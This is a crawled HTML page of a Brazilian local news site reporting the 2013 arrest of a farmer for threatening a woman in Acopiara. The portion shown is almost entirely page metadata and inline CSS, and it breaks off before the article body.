

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/
body_size: 26915
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg" />
	<meta property="og:url" content="https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/" />
<meta property="og:title" content="Agricultor preso por ameaçar mulher em Acopiara" />
<meta property="og:description" content="Na manhã desta Sexta-Feira (08) por volta das 08h15, a senhora Maria Viana Pereira, 33 anos, casada, natural de Acopiara, informou que avia sido ameaçada pela pessoa de João de Oliveira Alves, 45 anos.  " />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/">
<meta name="twitter:title" content="Agricultor preso por ameaçar mulher em Acopiara">
<meta name="twitter:description" content="Na manhã desta Sexta-Feira (08) por volta das 08h15, a senhora Maria Viana Pereira, 33 anos, casada, natural de Acopiara, informou que avia sido ameaçada pela pessoa de João de Oliveira Alves, 45 anos.  ">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Agricultor preso por ameaçar mulher em Acopiara |</title>
	<link rel="canonical" href="https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Agricultor preso por ameaçar mulher em Acopiara |" />
	<meta property="og:description" content="Na manhã desta Sexta-Feira (08) por volta das 08h15, a senhora Maria Viana Pereira, 33 anos, casada, natural de Acopiara, informou que avia sido ameaçada pela pessoa de João de Oliveira Alves, 45 anos. " />
	<meta property="og:url" content="https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2013-02-09T14:43:53+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#article","isPartOf":{"@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Agricultor preso por ameaçar mulher em Acopiara","datePublished":"2013-02-09T14:43:53+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/"},"wordCount":83,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg","keywords":["ameaça","mulher"],"articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/","url":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/","name":"Mais FM - Agricultor preso por ameaçar mulher em Acopiara |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#primaryimage"},"image":{"@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg","datePublished":"2013-02-09T14:43:53+00:00","breadcrumb":{"@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#podcast_player_834","object":{"@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2013/01/00jan_priso.jpg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://maisfm.com/agricultor-preso-por-ameacar-mulher-em-acopiara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Agricultor preso por ameaçar mulher em Acopiara"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fagricultor-preso-por-ameacar-mulher-em-acopiara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fagricultor-preso-por-ameacar-mulher-em-acopiara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
